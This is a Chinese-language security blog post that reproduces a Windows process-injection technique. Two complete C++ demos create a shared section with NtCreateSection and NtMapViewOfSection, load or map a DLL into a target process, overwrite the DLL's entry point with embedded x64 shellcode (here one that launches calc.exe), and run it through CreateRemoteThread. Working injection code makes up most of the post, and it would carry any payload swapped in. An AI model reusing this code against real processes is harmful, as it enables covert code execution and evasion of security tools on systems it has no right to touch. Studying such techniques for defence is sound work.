前言
被几个吊毛同事催着更博客,立刻更了一篇 (
利用NtMapViewOfSection来加载DLL
看到一遍文章,利用NtMapViewOfSection来加载DLL。不使用LoadLibrary来加载DLL复现了一下
NtMapViewOfSection,之前复现过NtCreateSection + NtMapViewOfSection 代码注入。当时没有好好的看NtMapViewOfSection这个API函数。顺便记录一下
ZwCreateSection
NTSYSAPI NTSTATUS ZwCreateSection(
[out] PHANDLE SectionHandle,
[in] ACCESS_MASK DesiredAccess,
[in, optional] POBJECT_ATTRIBUTES ObjectAttributes,
[in, optional] PLARGE_INTEGER MaximumSize,
[in] ULONG SectionPageProtection,
[in] ULONG AllocationAttributes,
[in, optional] HANDLE FileHandle
);
ZwMapViewOfSection
NTSYSAPI NTSTATUS ZwMapViewOfSection(
[in] HANDLE SectionHandle,
[in] HANDLE ProcessHandle,
[in, out] PVOID *BaseAddress,
[in] ULONG_PTR ZeroBits,
[in] SIZE_T CommitSize,
[in, out, optional] PLARGE_INTEGER SectionOffset,
[in, out] PSIZE_T ViewSize,
[in] SECTION_INHERIT InheritDisposition,
[in] ULONG AllocationType,
[in] ULONG Win32Protect
);
NtMapViewOfSection可以共享进程之间的内存。类似于下图
文章里的介绍

Demo1
利用tMapViewOfSection代替VirtualAllocEx和WriteProcessMemory,将要Load的DLL路径写入远程的进程
// demo.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include
#include
#include
#pragma comment(lib, "ntdll")
#define errorprint(name){printf("%s Error Code:%dn",GetLastError());}
typedef struct _LSA_UNICODE_STRING { USHORT Length; USHORT MaximumLength; PWSTR Buffer; } UNICODE_STRING, * PUNICODE_STRING;
typedef struct _OBJECT_ATTRIBUTES { ULONG Length; HANDLE RootDirectory; PUNICODE_STRING ObjectName; ULONG Attributes; PVOID SecurityDescriptor; PVOID SecurityQualityOfService; } OBJECT_ATTRIBUTES, * POBJECT_ATTRIBUTES;
typedef struct _CLIENT_ID { PVOID UniqueProcess; PVOID UniqueThread; } CLIENT_ID, * PCLIENT_ID;
using myNtCreateSection = NTSTATUS(NTAPI*)(OUT PHANDLE SectionHandle, IN ULONG DesiredAccess, IN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL, IN PLARGE_INTEGER MaximumSize OPTIONAL, IN ULONG PageAttributess, IN ULONG SectionAttributes, IN HANDLE FileHandle OPTIONAL);
using myNtMapViewOfSection = NTSTATUS(NTAPI*)(HANDLE SectionHandle, HANDLE ProcessHandle, PVOID* BaseAddress, ULONG_PTR ZeroBits, SIZE_T CommitSize, PLARGE_INTEGER SectionOffset, PSIZE_T ViewSize, DWORD InheritDisposition, ULONG AllocationType, ULONG Win32Protect);
using myRtlCreateUserThread = NTSTATUS(NTAPI*)(IN HANDLE ProcessHandle, IN PSECURITY_DESCRIPTOR SecurityDescriptor OPTIONAL, IN BOOLEAN CreateSuspended, IN ULONG StackZeroBits, IN OUT PULONG StackReserved, IN OUT PULONG StackCommit, IN PVOID StartAddress, IN PVOID StartParameter OPTIONAL, OUT PHANDLE ThreadHandle, OUT PCLIENT_ID ClientID);
myNtCreateSection fNtCreateSection = (myNtCreateSection)(GetProcAddress(GetModuleHandleA("ntdll"), "NtCreateSection"));
myNtMapViewOfSection fNtMapViewOfSection = (myNtMapViewOfSection)(GetProcAddress(GetModuleHandleA("ntdll"), "NtMapViewOfSection"));
myRtlCreateUserThread fRtlCreateUserThread = (myRtlCreateUserThread)(GetProcAddress(GetModuleHandleA("ntdll"), "RtlCreateUserThread"));
unsigned char buf[] =
"xfcx48x83xe4xf0xe8xc0x00x00x00x41x51x41x50x52"
"x51x56x48x31xd2x65x48x8bx52x60x48x8bx52x18x48"
"x8bx52x20x48x8bx72x50x48x0fxb7x4ax4ax4dx31xc9"
"x48x31xc0xacx3cx61x7cx02x2cx20x41xc1xc9x0dx41"
"x01xc1xe2xedx52x41x51x48x8bx52x20x8bx42x3cx48"
"x01xd0x8bx80x88x00x00x00x48x85xc0x74x67x48x01"
"xd0x50x8bx48x18x44x8bx40x20x49x01xd0xe3x56x48"
"xffxc9x41x8bx34x88x48x01xd6x4dx31xc9x48x31xc0"
"xacx41xc1xc9x0dx41x01xc1x38xe0x75xf1x4cx03x4c"
"x24x08x45x39xd1x75xd8x58x44x8bx40x24x49x01xd0"
"x66x41x8bx0cx48x44x8bx40x1cx49x01xd0x41x8bx04"
"x88x48x01xd0x41x58x41x58x5ex59x5ax41x58x41x59"
"x41x5ax48x83xecx20x41x52xffxe0x58x41x59x5ax48"
"x8bx12xe9x57xffxffxffx5dx48xbax01x00x00x00x00"
"x00x00x00x48x8dx8dx01x01x00x00x41xbax31x8bx6f"
"x87xffxd5xbbxf0xb5xa2x56x41xbaxa6x95xbdx9dxff"
"xd5x48x83xc4x28x3cx06x7cx0ax80xfbxe0x75x05xbb"
"x47x13x72x6fx6ax00x59x41x89xdaxffxd5x63x61x6c"
"x63x2ex65x78x65x00";
int main()
{
HANDLE sectionHandle = NULL;
PVOID localSectionAddress = NULL, remoteSectionAddress = NULL;
SIZE_T size = 4096;
INT PID = 23164;
LARGE_INTEGER sectionSize = { size };
TCHAR moduleName[] = L"C:\Windows\System32\xwreg.dll";
HMODULE hmodules[MAX_PATH] = {};
DWORD hmodulesize = sizeof(hmodules);
DWORD hmodulesizeneeded = 0;
HMODULE rmodule = NULL;
CHAR rmoduleName[MAX_PATH] = {};
fNtCreateSection(§ionHandle, SECTION_MAP_READ | SECTION_MAP_WRITE | SECTION_MAP_EXECUTE, NULL, (PLARGE_INTEGER)§ionSize, PAGE_EXECUTE_READWRITE, SEC_COMMIT, NULL);
fNtMapViewOfSection(sectionHandle, GetCurrentProcess(), &localSectionAddress, NULL, NULL, NULL, &size, 2, NULL, PAGE_READWRITE);
printf("LocalAddress:0x%xn", localSectionAddress);
HANDLE hprocess = OpenProcess(PROCESS_ALL_ACCESS, false, PID);
if (hprocess == NULL) {
errorprint("OpenProcess");
}
fNtMapViewOfSection(sectionHandle, hprocess, &remoteSectionAddress, NULL, NULL, NULL, &size, 2, NULL, PAGE_READWRITE);
printf("remoteSectionAddress:0x%xn", remoteSectionAddress);

memcpy(localSectionAddress, moduleName, sizeof(moduleName));
PTHREAD_START_ROUTINE loadaddress = (PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandleA("Kernel32"), "LoadLibraryW");
printf("LoadLibraryA Address:0x%xn", loadaddress);
HANDLE dllThread = CreateRemoteThread(hprocess, NULL, 0, loadaddress, remoteSectionAddress, 0, NULL); //远程线程调用LoadlibraryW函数加载xwreg.dll
WaitForSingleObject(dllThread, 1000); //休眠10秒
EnumProcessModules(hprocess, hmodules, hmodulesize, &hmodulesizeneeded); //获取进程加载的所有模块句柄数量
for (int calc = 0; calc < (hmodulesizeneeded / sizeof(HMODULE)); calc++) {
rmodule = hmodules[calc];
GetModuleBaseNameA(hprocess, rmodule, rmoduleName, sizeof(rmoduleName)); //获取模块名称
if (strcmp(rmoduleName, "xwreg.dll") == 0) {
break;
}
}
printf("%s %xn", rmoduleName, rmodule);
DWORD headerbuffersize = 0x1000;
LPVOID peHeader = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, headerbuffersize);
ReadProcessMemory(hprocess, rmodule, peHeader, headerbuffersize, NULL); //读取dll pe地址
PIMAGE_DOS_HEADER dosheader = (PIMAGE_DOS_HEADER)peHeader; //dll DOS头
PIMAGE_NT_HEADERS ntheader = (PIMAGE_NT_HEADERS)((DWORD_PTR)peHeader + dosheader->e_lfanew); //dll BaseAddress+文件相对偏移地址=ntaddress
LPVOID dllEntryPoint = (LPVOID)(ntheader->OptionalHeader.AddressOfEntryPoint + (DWORD_PTR)rmodule); //入口点指针地址+指定dll基地址=模块入口点
WriteProcessMemory(hprocess, dllEntryPoint, (LPVOID)buf, sizeof(buf), NULL); //写入shellcode
CreateRemoteThread(hprocess, NULL, 0, (PTHREAD_START_ROUTINE)dllEntryPoint, NULL, 0, NULL); //远程线程启动
return 0;
}

Demo2
利用tMapViewOfSection代替LoadLibrary加载DLL
// demo.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include
#include
#include
#include
#pragma comment(lib, "ntdll")
#define errorprint(name){printf("%s Error Code:%dn",GetLastError());}
#define NT_SUCCESS(Status) (((NTSTATUS)(Status)) >= 0)
typedef struct _LSA_UNICODE_STRING { USHORT Length; USHORT MaximumLength; PWSTR Buffer; } UNICODE_STRING, * PUNICODE_STRING;
typedef struct _OBJECT_ATTRIBUTES { ULONG Length; HANDLE RootDirectory; PUNICODE_STRING ObjectName; ULONG Attributes; PVOID SecurityDescriptor; PVOID SecurityQualityOfService; } OBJECT_ATTRIBUTES, * POBJECT_ATTRIBUTES;
typedef struct _CLIENT_ID { PVOID UniqueProcess; PVOID UniqueThread; } CLIENT_ID, * PCLIENT_ID;
typedef enum _SECTION_INHERIT
{
ViewShare = 1,
ViewUnmap = 2
} SECTION_INHERIT, * PSECTION_INHERIT;
using myNtCreateSection = NTSTATUS(NTAPI*)(OUT PHANDLE SectionHandle, IN ULONG DesiredAccess, IN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL, IN PLARGE_INTEGER MaximumSize OPTIONAL, IN ULONG PageAttributess, IN ULONG SectionAttributes, IN HANDLE FileHandle OPTIONAL);
using myNtMapViewOfSection = NTSTATUS(NTAPI*)(HANDLE SectionHandle, HANDLE ProcessHandle, PVOID* BaseAddress, ULONG_PTR ZeroBits, SIZE_T CommitSize, PLARGE_INTEGER SectionOffset, PSIZE_T ViewSize, DWORD InheritDisposition, ULONG AllocationType, ULONG Win32Protect);
using myRtlCreateUserThread = NTSTATUS(NTAPI*)(IN HANDLE ProcessHandle, IN PSECURITY_DESCRIPTOR SecurityDescriptor OPTIONAL, IN BOOLEAN CreateSuspended, IN ULONG StackZeroBits, IN OUT PULONG StackReserved, IN OUT PULONG StackCommit, IN PVOID StartAddress, IN PVOID StartParameter OPTIONAL, OUT PHANDLE ThreadHandle, OUT PCLIENT_ID ClientID);
myNtCreateSection fNtCreateSection = (myNtCreateSection)(GetProcAddress(GetModuleHandleA("ntdll"), "NtCreateSection"));
myNtMapViewOfSection fNtMapViewOfSection = (myNtMapViewOfSection)(GetProcAddress(GetModuleHandleA("ntdll"), "NtMapViewOfSection"));
myRtlCreateUserThread fRtlCreateUserThread = (myRtlCreateUserThread)(GetProcAddress(GetModuleHandleA("ntdll"), "RtlCreateUserThread"));
unsigned char buf[] =
"xfcx48x83xe4xf0xe8xc0x00x00x00x41x51x41x50x52"
"x51x56x48x31xd2x65x48x8bx52x60x48x8bx52x18x48"
"x8bx52x20x48x8bx72x50x48x0fxb7x4ax4ax4dx31xc9"
"x48x31xc0xacx3cx61x7cx02x2cx20x41xc1xc9x0dx41"
"x01xc1xe2xedx52x41x51x48x8bx52x20x8bx42x3cx48"
"x01xd0x8bx80x88x00x00x00x48x85xc0x74x67x48x01"
"xd0x50x8bx48x18x44x8bx40x20x49x01xd0xe3x56x48"
"xffxc9x41x8bx34x88x48x01xd6x4dx31xc9x48x31xc0"
"xacx41xc1xc9x0dx41x01xc1x38xe0x75xf1x4cx03x4c"
"x24x08x45x39xd1x75xd8x58x44x8bx40x24x49x01xd0"
"x66x41x8bx0cx48x44x8bx40x1cx49x01xd0x41x8bx04"
"x88x48x01xd0x41x58x41x58x5ex59x5ax41x58x41x59"
"x41x5ax48x83xecx20x41x52xffxe0x58x41x59x5ax48"
"x8bx12xe9x57xffxffxffx5dx48xbax01x00x00x00x00"
"x00x00x00x48x8dx8dx01x01x00x00x41xbax31x8bx6f"
"x87xffxd5xbbxf0xb5xa2x56x41xbaxa6x95xbdx9dxff"
"xd5x48x83xc4x28x3cx06x7cx0ax80xfbxe0x75x05xbb"
"x47x13x72x6fx6ax00x59x41x89xdaxffxd5x63x61x6c"
"x63x2ex65x78x65x00";
PVOID map_dll_image(HANDLE hSection, HANDLE hProcess, DWORD protect) //传入文件映射对象、进程句柄、页面可读可写权限
{
NTSTATUS status;
PVOID sectionBaseAddress;
SIZE_T viewSize;
SECTION_INHERIT inheritDisposition;
if (hProcess == NULL)
return NULL;
// NtMapViewOfSection always fail when you specify a desired base address
sectionBaseAddress = NULL;
viewSize = 0;
inheritDisposition = ViewShare;
status = fNtMapViewOfSection((HANDLE)hSection, //文件映射对象
(HANDLE)hProcess, //进程句柄
(PVOID*)§ionBaseAddress, //接收返回基址
(ULONG_PTR)NULL,
(SIZE_T)NULL,
(PLARGE_INTEGER)NULL,
&viewSize, //从SectionOffset开始并继续到该部分末尾的部分的视图范围+1
inheritDisposition,
(ULONG)PtrToUlong(NULL),
(ULONG)protect); //页面权限修改
if (!NT_SUCCESS(status)) {
printf("NtMapViewOfSection: 0x%xn", status);
return NULL;
}
return sectionBaseAddress; //返回修改后的基址
}
int main()
{
HANDLE hSection = NULL;
PVOID localSectionAddress = NULL, remoteSectionAddress = NULL;
SIZE_T size = 4096;
INT PID = 24552;
LARGE_INTEGER sectionSize = { size };
TCHAR moduleName[] = L"C:\Windows\System32\xwreg.dll";
HMODULE hmodules[MAX_PATH] = {};
DWORD hmodulesize = sizeof(hmodules);
DWORD hmodulesizeneeded = 0;
HANDLE hFile = NULL;
NTSTATUS status = 0;
DWORD protect = 0x0;
BYTE* mapped = NULL;
hFile = CreateFileW(moduleName, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
status = fNtCreateSection(&hSection, SECTION_ALL_ACCESS, NULL, 0, PAGE_READONLY, SEC_IMAGE, hFile);
if (!NT_SUCCESS(status)) {
printf("NtCreateSection: 0x%xn", status);
CloseHandle(hFile);
return NULL;
}
printf("Section created - hSection = 0x%xn", hSection);
HANDLE hprocess = OpenProcess(PROCESS_ALL_ACCESS, false, PID);
if (hprocess == NULL) {
errorprint("OpenProcess");
}
protect = PAGE_READWRITE;
mapped = (BYTE*)map_dll_image(hSection, hprocess, protect);
if (mapped == NULL) {
CloseHandle(hSection);
CloseHandle(hFile);
return NULL;
}
printf("Load DLL:%s 0x%xn", moduleName, mapped);
DWORD headerbuffersize = 0x1000;
LPVOID peHeader = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, headerbuffersize);
ReadProcessMemory(hprocess, mapped, peHeader, headerbuffersize, NULL); //读取dll pe地址
PIMAGE_DOS_HEADER dosheader = (PIMAGE_DOS_HEADER)peHeader; //dll DOS头
PIMAGE_NT_HEADERS ntheader = (PIMAGE_NT_HEADERS)((DWORD_PTR)peHeader + dosheader->e_lfanew); //dll BaseAddress+文件相对偏移地址=ntaddress
LPVOID dllEntryPoint = (LPVOID)(ntheader->OptionalHeader.AddressOfEntryPoint + (DWORD_PTR)mapped); //入口点指针地址+指定dll基地址=模块入口点
WriteProcessMemory(hprocess, dllEntryPoint, (LPVOID)buf, sizeof(buf), NULL); //写入shellcode
CreateRemoteThread(hprocess, NULL, 0, (PTHREAD_START_ROUTINE)dllEntryPoint, NULL, 0, NULL); //远程线程启动
return 0;
}
